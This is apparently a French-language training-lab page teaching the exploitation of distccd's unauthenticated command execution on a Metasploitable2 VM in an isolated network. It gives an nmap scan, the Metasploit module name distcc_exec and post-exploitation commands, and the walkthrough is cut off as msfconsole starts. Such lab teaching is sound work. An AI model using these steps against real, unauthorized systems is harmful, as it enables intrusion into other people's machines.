
==== lab-distcc-exec.html @ 13c0dd1c "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>distccd — Exécution de code</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<style>
  :root{
    --bg:#0b0e14;
    --panel:#12161f;
    --panel-alt:#161b26;
    --border:#232937;
    --text:#e7e9ee;
    --muted:#8b93a5;
    --accent:#ff8a5c;
    --accent-soft:#ff8a5c22;
    --ok:#5fd9a4;
    --ok-soft:#5fd9a422;
    --serif:'Fraunces', serif;
    --sans:'IBM Plex Sans', sans-serif;
    --mono:'IBM Plex Mono', monospace;
  }

  *{box-sizing:border-box;}
  html{scroll-behavior:smooth;}

  body{
    margin:0;
    background:var(--bg);
    color:var(--text);
    font-family:var(--sans);
    line-height:1.6;
    -webkit-font-smoothing:antialiased;
  }

  ::selection{background:var(--accent-soft); color:var(--accent);}

  a{color:var(--accent);}

  .wrap{
    max-width:760px;
    margin:0 auto;
    padding:0 24px;
  }

  /* ---------- HERO ---------- */
  .hero{
    padding:96px 0 64px;
    border-bottom:1px solid var(--border);
  }
  .breadcrumb{margin:0 0 18px;}
  .breadcrumb a{
    font-family:var(--mono);
    font-size:13px;
    color:var(--muted);
    text-decoration:none;
    border-bottom:1px solid transparent;
  }
  .breadcrumb a:hover{color:var(--accent); border-bottom-color:var(--accent);}
  .hero .kicker{
    font-family:var(--mono);
    font-size:13px;
    color:var(--accent);
    margin:0 0 20px;
  }
  .hero .kicker::before{content:"$ "; color:var(--muted);}
  .hero h1{
    font-family:var(--serif);
    font-weight:600;
    font-size:clamp(34px,5vw,52px);
    line-height:1.1;
    margin:0 0 20px;
    letter-spacing:-0.01em;
  }
  .hero p.lead{
    font-size:17px;
    color:var(--muted);
    max-width:56ch;
    margin:0 0 32px;
  }
  .meta-row{
    display:flex;
    flex-wrap:wrap;
    gap:28px;
  }
  .meta-item{font-size:13px;}
  .meta-item .label{
    display:block;
    color:var(--muted);
    margin-bottom:4px;
  }
  .meta-item .value{
    font-family:var(--mono);
    color:var(--text);
  }
  .badge{
    display:inline-block;
    font-family:var(--mono);
    font-size:12px;
    padding:3px 10px;
    border:1px solid var(--ok);
    color:var(--ok);
    border-radius:3px;
  }
  .score-badge{
    display:inline-block;
    font-family:var(--mono);
    font-size:12px;
    padding:3px 10px;
    border-radius:3px;
  }

  /* ---------- SECTION GENERIC ---------- */
  section{
    padding:64px 0;
    border-bottom:1px solid var(--border);
  }
  section:last-of-type{border-bottom:none;}
  h2.section-title{
    font-family:var(--serif);
    font-weight:600;
    font-size:28px;
    margin:0 0 12px;
  }
  .section-intro{
    color:var(--muted);
    max-width:60ch;
    margin:0 0 40px;
    font-size:15px;
  }

  /* ---------- TIMELINE ---------- */
  .timeline{
    position:relative;
    padding-left:44px;
  }
  .timeline::before{
    content:"";
    position:absolute;
    left:15px;
    top:6px;
    bottom:6px;
    width:1px;
    background:var(--border);
  }
  .step{
    position:relative;
    margin-bottom:56px;
  }
  .step:last-child{margin-bottom:0;}
  .step-num{
    position:absolute;
    left:-44px;
    top:0;
    width:32px;
    height:32px;
    border-radius:50%;
    background:var(--panel);
    border:1px solid var(--border);
    display:flex;
    align-items:center;
    justify-content:center;
    font-family:var(--mono);
    font-size:13px;
    color:var(--accent);
  }
  .step h3{
    font-family:var(--sans);
    font-weight:600;
    font-size:19px;
    margin:2px 0 6px;
  }
  .step .step-sub{
    color:var(--muted);
    font-size:14px;
    margin:0 0 18px;
  }

  /* ---------- TERMINAL BLOCK ---------- */
  .term{
    background:var(--panel);
    border:1px solid var(--border);
    border-radius:8px;
    overflow:hidden;
    margin:0 0 18px;
  }
  .term-bar{
    display:flex;
    align-items:center;
    gap:8px;
    padding:9px 14px;
    background:var(--panel-alt);
    border-bottom:1px solid var(--border);
    font-family:var(--mono);
    font-size:12px;
    color:var(--muted);
  }
  .term-bar .dot{
    width:7px; height:7px; border-radius:50%;
    background:var(--border);
  }
  .term pre{
    margin:0;
    padding:16px 18px;
    font-family:var(--mono);
    font-size:13px;
    line-height:1.65;
    overflow-x:auto;
    white-space:pre-wrap;
    word-break:break-word;
  }
  .term .prompt{color:var(--accent);}
  .term .out{color:var(--muted);}
  .term .ok{color:var(--ok);}
  .term .flag{color:var(--accent);}

  /* ---------- BOUTON COPIER (discret, par commande) ---------- */
  .copy-btn{
    display:inline-flex;
    align-items:center;
    justify-content:center;
    width:20px;
    height:20px;
    margin-left:8px;
    padding:0;
    border:1px solid transparent;
    border-radius:4px;
    background:transparent;
    color:var(--muted);
    font-size:12px;
    line-height:1;
    cursor:pointer;
    vertical-align:middle;
    opacity:.55;
    transition:opacity .15s, border-color .15s, color .15s, background .15s;
  }
  .term:hover .copy-btn{opacity:.9;}
  .copy-btn:hover{opacity:1; border-color:var(--border); background:var(--panel-alt); color:var(--accent);}
  .copy-btn.copied{opacity:1; border-color:var(--ok); color:var(--ok);}

  /* ---------- EXPLAIN BOX ---------- */
  .explain{
    display:grid;
    grid-template-columns:auto 1fr;
    gap:10px 12px;
    background:transparent;
    border-left:2px solid var(--border);
    padding:2px 0 2px 18px;
    margin-top:14px;
  }
  .explain .k{
    font-family:var(--mono);
    font-size:11px;
    color:var(--muted);
    padding-top:2px;
    white-space:nowrap;
  }
  .explain .v{
    font-size:14.5px;
    color:var(--text);
  }
  .explain .v strong{color:var(--accent); font-weight:600;}
  .explain .k.err{color:#ff5c72;}
  .explain .v em.err-em{color:#ff5c72; font-style:normal; font-weight:600;}

  /* ---------- MÉTHODE EXACTE (playbook récapitulatif) ---------- */
  .playbook{
    display:flex;
    flex-direction:column;
    gap:0;
    border:1px solid var(--border);
    border-radius:8px;
    overflow:hidden;
    margin-bottom:40px;
  }
  .playbook-row{
    display:grid;
    grid-template-columns:28px 1fr 1.3fr;
    gap:16px;
    padding:14px 18px;
    border-bottom:1px solid var(--border);
    background:var(--panel);
  }
  .playbook-row:last-child{border-bottom:none;}
  .playbook-num{
    font-family:var(--mono);
    color:var(--accent);
    font-size:13px;
  }
  .playbook-what strong{
    display:block;
    font-size:14px;
    color:var(--text);
    margin-bottom:3px;
  }
  .playbook-what span{
    font-family:var(--mono);
    font-size:12px;
    color:var(--ok);
  }
  .playbook-why{
    font-size:13px;
    color:var(--muted);
  }
  @media (max-width:640px){
    .playbook-row{grid-template-columns:1fr; gap:4px;}
    .playbook-num{display:none;}
  }

  /* ---------- CHEATSHEET TABLE ---------- */
  .cheat-group{margin-bottom:32px;}
  .cheat-group h4{
    font-family:var(--mono);
    font-size:13px;
    color:var(--accent);
    margin:0 0 14px;
    font-weight:500;
  }
  table.cheat{
    width:100%;
    border-collapse:collapse;
    font-size:14px;
  }
  table.cheat td{
    padding:10px 0;
    border-bottom:1px solid var(--border);
    vertical-align:top;
  }
  table.cheat td.cmd{
    font-family:var(--mono);
    color:var(--ok);
    width:42%;
    padding-right:20px;
    white-space:nowrap;
  }
  table.cheat td.desc{color:var(--muted);}
  table.cheat tr:last-child td{border-bottom:none;}

  /* ---------- CONCEPT CARDS ---------- */
  .concepts{
    display:flex;
    flex-direction:column;
    gap:22px;
  }
  .concept{
    padding:20px 0;
    border-top:1px solid var(--border);
  }
  .concept:first-child{border-top:none; padding-top:0;}
  .concept h4{
    font-family:var(--serif);
    font-weight:600;
    font-size:18px;
    margin:0 0 8px;
  }
  .concept p{
    color:var(--muted);
    margin:0;
    font-size:14.5px;
    max-width:62ch;
  }

  /* ---------- TERMINAL D'ENTRAÎNEMENT ---------- */
  .practice-wrap{
    display:flex;
    flex-direction:column;
    gap:16px;
  }
  .info-bar{
    display:flex;
    flex-wrap:wrap;
    gap:10px 28px;
    background:var(--panel);
    border:1px solid var(--border);
    border-radius:8px;
    padding:13px 18px;
    font-family:var(--mono);
    font-size:12.5px;
  }
  .info-bar .item{color:var(--muted);}
  .info-bar .item strong{color:var(--accent); font-weight:500;}

  .sim{
    background:var(--panel);
    border:1px solid var(--border);
    border-radius:8px;
    overflow:hidden;
  }
  .sim-bar{
    display:flex;
    justify-content:space-between;
    align-items:center;
    gap:10px;
    padding:9px 14px;
    background:var(--panel-alt);
    border-bottom:1px solid var(--border);
    font-family:var(--mono);
    font-size:12px;
    color:var(--muted);
  }
  .sim-progress{color:var(--accent);}
  .sim-body{
    padding:16px 18px;
    font-family:var(--mono);
    font-size:13px;
    line-height:1.7;
    max-height:420px;
    overflow-y:auto;
  }
  .sim-line{margin:0 0 4px; white-space:pre-wrap; word-break:break-word;}
  .sim-line .p{color:var(--accent);}
  /* ---------- PROMPT RÉALISTE (style Kali / zsh deux lignes) ---------- */
  .p-kali{display:inline-flex; flex-direction:column; line-height:1.4; vertical-align:top;}
  .p-kali .p-user{color:var(--ok); font-weight:600;}
  .p-kali .p-punc{color:var(--muted);}
  .p-kali .p-dollar{color:var(--accent); margin-left:4px;}
  .p-root{color:#ff5c72; font-weight:600;}
  .p-path{color:#5fbfff;}
  .sim-line .o{color:var(--muted); display:block;}
  .sim-line .o.ok{color:var(--ok);}
  .sim-line .o.err{color:#ff5c72;}
  .sim-line.appear{animation:fadeSlideIn .3s ease both;}
  @keyframes fadeSlideIn{
    from{opacity:0; transform:translateY(4px);}
    to{opacity:1; transform:translateY(0);}
  }

  /* ligne mise en valeur pendant la correction */
  .sim-line.hl{
    background:rgba(255,138,92,.12);
    border-radius:4px;
    padding:2px 6px;
    margin:0 -6px 4px;
    animation:pulseGlow 1.3s ease-in-out 2;
  }
  @keyframes pulseGlow{
    0%,100%{box-shadow:0 0 0 rgba(255,138,92,0);}
    50%{box-shadow:0 0 14px rgba(255,138,92,.45);}
  }

  /* annotation ajoutée lors d'une correction d'analyse */
  .sim-annot{
    margin:2px 0 10px;
    padding:8px 12px;
    border-left:2px solid var(--accent);
    color:var(--accent);
    font-size:12.5px;
    background:var(--accent-soft);
    border-radius:0 6px 6px 0;
  }

  /* la ligne de saisie vit DANS le flux du terminal, comme un vrai shell —
     c'est la dernière ligne, elle défile avec le reste, pas de bloc à part */
  .sim-inputline{
    display:flex;
    align-items:center;
    gap:8px;
    margin:0 0 4px;
  }
  .sim-inputline .p{color:var(--accent); flex-shrink:0;}
  .sim-input{
    flex:1;
    background:transparent;
    border:none;
    outline:none;
    color:var(--text);
    font-family:var(--mono);
    font-size:13px;
    caret-color:var(--accent);
    padding:0;
  }
  .sim-input::placeholder{color:var(--muted); opacity:.6;}
  .sim-controls{
    display:flex;
    align-items:center;
    gap:8px;
    padding:10px 18px 16px;
    border-top:1px solid var(--border);
    flex-wrap:wrap;
  }
  .sim-btn{
    font-family:var(--mono);
    font-size:12px;
    color:var(--text);
    background:var(--panel-alt);
    border:1px solid var(--border);
    border-radius:6px;
    padding:6px 12px;
    cursor:pointer;
    display:inline-flex;
    align-items:center;
    gap:6px;
    transition:border-color .15s, transform .1s;
  }
  .sim-btn:hover{border-color:var(--muted); transform:translateY(-1px);}
  .sim-btn:active{transform:translateY(0);}
  .sim-btn:disabled{opacity:.3; cursor:default; transform:none;}
  .sim-btn.continue{border-color:var(--accent); color:var(--accent);}

  .sim-hint-box{
    margin:0 18px 12px;
    padding:10px 14px;
    border-left:2px solid var(--accent);
    font-size:13px;
    color:var(--muted);
    max-height:0;
    opacity:0;
    overflow:hidden;
    transition:max-height .25s ease, opacity .25s ease, padding .25s ease, margin .25s ease;
  }
  .sim-hint-box.show{
    max-height:120px;
    opacity:1;
  }

  @media (max-width:640px){
    .sim-body{max-height:320px;}
  }

  /* ---------- BOUTON D'OUVERTURE DU TERMINAL ---------- */
  .term-launch{
    background:var(--panel);
    border:1px solid var(--border);
    border-radius:10px;
    padding:28px;
    display:flex;
    flex-direction:column;
    align-items:flex-start;
    gap:12px;
  }
  .term-launch-btn{
    font-family:var(--mono);
    font-size:14px;
    font-weight:600;
    color:#05100b;
    background:var(--ok);
    border:none;
    border-radius:8px;
    padding:13px 24px;
    cursor:pointer;
    display:inline-flex;
    align-items:center;
    gap:10px;
    transition:transform .15s ease, box-shadow .15s ease;
  }
  .term-launch-btn:hover{transform:translateY(-1px); box-shadow:0 8px 22px rgba(95,217,164,.28);}
  .term-launch-btn:active{transform:translateY(0);}
  .term-launch-dot{
    width:8px; height:8px; border-radius:50%;
    background:#05100b;
    animation:launchBlink 1.6s ease-in-out infinite;
  }
  @keyframes launchBlink{0%,100%{opacity:1;} 50%{opacity:.2;}}
  .term-launch-sub{
    font-family:var(--mono);
    font-size:12px;
    color:var(--muted);
    margin:0;
  }

  /* ---------- OVERLAY PLEIN ÉCRAN ---------- */
  .term-fullscreen{
    position:fixed;
    inset:0;
    z-index:9999;
    display:none;
    flex-direction:column;
    background:radial-gradient(circle at 50% 0%, #131826 0%, #05070a 72%);
    opacity:0;
    transform:scale(.98);
    transition:opacity .22s ease, transform .22s ease;
  }
  .term-fullscreen.open{
    display:flex;
    opacity:1;
    transform:scale(1);
  }
  .term-fs-header{
    flex-shrink:0;
    border-bottom:1px solid var(--border);
    background:var(--panel);
    padding:14px 22px 16px;
  }
  .term-fs-headrow{
    display:flex;
    align-items:center;
    justify-content:space-between;
    margin-bottom:12px;
  }
  .term-fs-titlebar{
    display:flex;
    align-items:center;
    gap:7px;
    font-family:var(--mono);
    font-size:13px;
    color:var(--muted);
  }
  .term-fs-dot{width:9px; height:9px; border-radius:50%; display:inline-block;}
  .term-fs-dot.r{background:#ff5f57;}
  .term-fs-dot.y{background:#febc2e;}
  .term-fs-dot.g{background:#28c840;}
  .term-fs-context{margin-left:8px; color:var(--text);}
  .term-fs-close{
    font-family:var(--mono);
    font-size:13px;
    background:transparent;
    border:1px solid var(--border);
    color:var(--muted);
    border-radius:6px;
    width:30px; height:30px;
    cursor:pointer;
    transition:border-color .15s, color .15s, transform .15s;
  }
  .term-fs-close:hover{border-color:var(--accent); color:var(--accent); transform:translateY(-1px);}
  .term-fs-info{
    display:flex;
    flex-wrap:wrap;
    align-items:center;
    gap:8px 22px;
    font-family:var(--mono);
    font-size:12.5px;
    color:var(--muted);
    margin-bottom:14px;
  }
  .term-fs-info .item strong{color:var(--accent); font-weight:500;}

  /* ---------- CONSIGNE FIXE (toujours visible, comme les infos IP) ---------- */
  .term-fs-consigne{
    display:flex;
    align-items:flex-start;
    gap:10px;
    margin-top:14px;
    padding:10px 12px;
    background:var(--accent-soft);
    border:1px solid var(--accent);
    border-radius:6px;
  }
  .consigne-tag{
    flex-shrink:0;
    font-family:var(--mono);
    font-size:10px;
    letter-spacing:.07em;
    text-transform:uppercase;
    color:var(--accent);
    border:1px solid var(--accent);
    border-radius:3px;
    padding:2px 7px;
    margin-top:1px;
  }
  .consigne-text{
    font-family:var(--sans);
    font-size:13.5px;
    color:var(--text);
    line-height:1.5;
  }
  .term-fs-info .item.mode{
    text-transform:uppercase;
    letter-spacing:.06em;
    color:var(--ok);
    font-size:10.5px;
    border:1px solid var(--ok);
    padding:3px 9px;
    border-radius:3px;
    transition:color .2s, border-color .2s;
  }
  .term-progress{
    display:flex;
    align-items:center;
    gap:14px;
  }
  .term-progress-track{
    flex:1;
    height:6px;
    border-radius:3px;
    background:var(--panel-alt);
    border:1px solid var(--border);
    overflow:hidden;
  }
  .term-progress-fill{
    height:100%;
    width:0%;
    background:linear-gradient(90deg, var(--ok), var(--accent));
    border-radius:3px;
    transition:width .5s cubic-bezier(.4,0,.2,1);
    box-shadow:0 0 10px rgba(95,217,164,.55);
  }
  .term-progress-label{
    font-family:var(--mono);
    font-size:11.5px;
    color:var(--accent);
    white-space:nowrap;
  }

  .term-fullscreen .sim-body{
    flex:1;
    overflow-y:auto;
    max-height:none;
    padding:20px 26px;
    transition:filter .25s ease;
  }
  .term-fullscreen .sim-body.dimmed{
    filter:brightness(.5) saturate(.85);
    pointer-events:none;
  }
  .term-fs-footer{
    flex-shrink:0;
    border-top:1px solid var(--border);
    background:var(--panel);
  }
  .term-fs-footer .sim-hint-box{margin:10px 22px 0;}
  .term-fs-footer .sim-controls{padding:10px 22px 14px;}

  /* ---------- POP-UP D'ANALYSE (remplace indice/solution/continuer en mode analyse) ---------- */
  .analyze-popup{
    margin:16px 22px 0;
    padding:16px 18px;
    border-radius:10px;
    border:1px solid var(--accent);
    background:linear-gradient(180deg, var(--accent-soft), var(--panel-alt) 75%);
    box-shadow:0 14px 34px rgba(0,0,0,.4), 0 0 0 1px rgba(255,138,92,.08);
    display:none;
    flex-direction:column;
    gap:12px;
    animation:popIn .3s cubic-bezier(.34,1.56,.64,1) both;
  }
  .analyze-popup.leaving{animation:popOut .18s ease both;}
  @keyframes popIn{
    from{opacity:0; transform:translateY(14px) scale(.96);}
    to{opacity:1; transform:translateY(0) scale(1);}
  }
  @keyframes popOut{
    from{opacity:1; transform:scale(1);}
    to{opacity:0; transform:scale(.95);}
  }
  .ap-tag{
    align-self:flex-start;
    font-family:var(--mono);
    font-size:10px;
    letter-spacing:.07em;
    text-transform:uppercase;
    color:var(--accent);
    border:1px solid var(--accent);
    border-radius:3px;
    padding:3px 8px;
  }
  .ap-question{
    font-family:var(--sans);
    font-size:14.5px;
    color:var(--text);
    line-height:1.55;
    margin:0;
  }
  .ap-hint{
    font-size:13px;
    color:var(--muted);
    max-height:0;
    opacity:0;
    overflow:hidden;
    border-left:2px solid var(--accent);
    padding-left:0;
    transition:max-height .25s ease, opacity .25s ease, padding .25s ease;
  }
  .ap-hint.show{max-height:200px; opacity:1; padding:8px 0 8px 12px;}
  .ap-actions{display:flex; gap:8px; flex-wrap:wrap; align-items:center;}
  .ap-btn{
    font-family:var(--mono);
    font-size:12px;
    color:var(--text);
    background:var(--panel-alt);
    border:1px solid var(--border);
    border-radius:6px;
    padding:6px 12px;
    cursor:pointer;
    display:inline-flex;
    align-items:center;
    gap:6px;
    transition:border-color .15s, transform .1s;
  }
  .ap-btn:hover{border-color:var(--muted); transform:translateY(-1px);}
  .ap-btn.ap-continue{
    margin-left:auto;
    border-color:var(--ok);
    color:var(--ok);
    font-weight:600;
    animation:ctaPulse 1.8s ease-in-out infinite;
  }
  @keyframes ctaPulse{
    0%,100%{box-shadow:0 0 0 rgba(95,217,164,0);}
    50%{box-shadow:0 0 16px rgba(95,217,164,.5);}
  }

  /* animation sobre au passage d'une étape à l'autre */
  @keyframes successFlash{
    0%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
    35%{box-shadow:inset 0 0 46px rgba(95,217,164,.16);}
    100%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
  }
  .sim-body.flash-ok{animation:successFlash .65s ease;}

  @keyframes progressPulse{
    0%,100%{box-shadow:0 0 10px rgba(95,217,164,.55);}
    50%{box-shadow:0 0 18px rgba(95,217,164,.85);}
  }
  .term-progress-fill.pulse{animation:progressPulse .65s ease;}

  /* ---------- FOOTER ---------- */
  footer{
    padding:48px 0 80px;
  }
  footer .note{
    font-family:var(--mono);
    font-size:12.5px;
    color:var(--muted);
    border:1px solid var(--border);
    border-radius:8px;
    padding:16px 18px;
    background:var(--panel);
  }
  footer .note .ok{color:var(--ok);}

  @media (max-width:600px){
    .hero{padding:64px 0 48px;}
    .timeline{padding-left:34px;}
    .step-num{left:-34px; width:26px; height:26px; font-size:11px;}
    .explain{grid-template-columns:1fr;}
    .explain .k{padding-top:0;}
    .practice-wrap{grid-template-columns:1fr;}
    .info-panel{position:static;}
  }
</style>
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="breadcrumb"><a href="index.html">← Hub</a></p>
      <p class="kicker">metasploitable2 :: recon → exploit → post-exploit</p>
      <h1>distccd<br>Exécution de code</h1>
      <p class="lead">Un service de compilation distribuée légitime, exposé sans authentification. Aucune backdoor injectée ici — juste une fonctionnalité mal configurée qui accepte n'importe quelle commande.</p>
      <div class="meta-row">
        <div class="meta-item"><span class="label">Cible</span><span class="value">Metasploitable2 · 192.168.56.20</span></div>
        <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.10</span></div>
        <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
        <div class="meta-item"><span class="label">Résultat</span><span class="badge">shell utilisateur (daemon)</span></div>
        <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">2/10 · Introduction</span></div>
        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff5c72; border:1px solid #ff5c72; background:#ff5c7218;">4/5 · Contrôle total</span></div>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="chrono">
      <h2 class="section-title">Chronologie</h2>
      <p class="section-intro">Six étapes, dans l'ordre où elles doivent se faire — chacune répond à une question précise avant de passer à la suivante.</p>

      <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
      <div class="playbook">
        <div class="playbook-row">
          <div class="playbook-num">1</div>
          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -p 3632</span></div>
          <div class="playbook-why">Identifier le service distccd et sa version exacte sur le port dédié, pour confirmer qu'il est bien exposé.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">2</div>
          <div class="playbook-what"><strong>Analyse du contexte</strong><span>fonctionnalité légitime vs backdoor</span></div>
          <div class="playbook-why">Comprendre que distccd n'a pas de code malveillant : c'est un service de compilation distribué qui accepte n'importe quelle commande sans authentification. La faille est dans la configuration par défaut.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">3</div>
          <div class="playbook-what"><strong>Exploitation</strong><span>msfconsole / use exploit/unix/misc/distcc_exec</span></div>
          <div class="playbook-why">Charger le module Metasploit qui exploite cette configuration par défaut et déclencher l'exécution de commande.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">4</div>
          <div class="playbook-what"><strong>Vérification</strong><span>whoami</span></div>
          <div class="playbook-why">Confirmer le niveau d'accès réel obtenu — ici un shell avec les privilèges du service (utilisateur daemon), pas root.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">5</div>
          <div class="playbook-what"><strong>Post-exploitation</strong><span>id / pwd / ls</span></div>
          <div class="playbook-why">Explorer le système avec les droits limités obtenus, en gardant en tête qu'une élévation de privilèges sera nécessaire pour aller plus loin.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">6</div>
          <div class="playbook-what"><strong>Sortie</strong><span>exit</span></div>
          <div class="playbook-why">Fermer proprement la session une fois les informations récupérées.</div>
        </div>
      </div>

      <div class="timeline">

        <div class="step">
          <div class="step-num">1</div>
          <h3>Reconnaissance ciblée — distccd</h3>
          <p class="step-sub">Le service distccd écoute par défaut sur le port 3632. Un scan ciblé confirme sa présence et sa version.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> nmap -sV -p 3632 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -p 3632 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">PORT     STATE SERVICE VERSION</span>
<span class="out">3632/tcp open  distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))</span></pre>
          </div>
          <div class="explain">
            <span class="k">-p 3632</span><span class="v">port par défaut du démon <strong>distccd</strong> — le service qui permet de distribuer des tâches de compilation sur le réseau.</span>
            <span class="k">v1</span><span class="v">version du protocole distcc (pas la version du paquet). Une version aussi ancienne, combinée à une exposition réseau, est un signal fort.</span>
            <span class="k">triage</span><span class="v">Ce n'est pas une backdoor ni un bug mémoire : c'est un service légitime. Mais il accepte <strong>n'importe quelle requête</strong> sans authentification — ce qui revient à donner un compilateur distant à quiconque peut l'atteindre.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">2</div>
          <h3>Anatomie — ce qui est réellement en jeu</h3>
          <p class="step-sub">Avant d'exploiter, il faut comprendre la nature exacte de la faille : ce n'est pas une backdoor.</p>
          <div class="explain">
            <span class="k">contraste</span><span class="v">Les cours <strong>vsftpd</strong> et <strong>UnrealIRCd</strong> portaient sur des <em>backdoors</em> : du code malveillant injecté délibérément dans une archive officielle piégée. Ici, <strong>aucun code malveillant n'a été ajouté</strong> — distccd est un logiciel de compilation distribuée parfaitement légitime.</span>
            <span class="k">la faille</span><span class="v">Elle est dans la <strong>configuration par défaut</strong> : distccd accepte des requêtes de compilation depuis n'importe quelle machine du réseau, sans restriction d'adresse IP source ni authentification. N'importe qui peut lui soumettre une tâche de compilation qui exécutera des commandes arbitraires sur le serveur.</span>
            <span class="k">conséquence</span><span class="v">Le service exécute les commandes avec ses propres privilèges — l'utilisateur <strong>daemon</strong> ici, pas root. C'est un point crucial à ne pas confondre avec les backdoors qui donnaient directement root.</span>
            <span class="k">à retenir</span><span class="v">Toute fonctionnalité légitime exposée sans authentification devient une porte d'entrée. La question n'est pas « ce logiciel a-t-il une backdoor ? » mais « qui peut lui parler, et que peut-il faire pour eux ? »</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">3</div>
          <h3>Exploitation — module Metasploit</h3>
          <p class="step-sub">Metasploit dispose d'un module dédié à cette configuration par défaut.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> msfconsole<button class="copy-btn" type="button" data-copy="msfconsole" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">Metasploit tip: You can pivot connections over sessions started with the ssh_login modules</span>
<span class="out">=[ metasploit v6.4.135-dev                               ]</span>
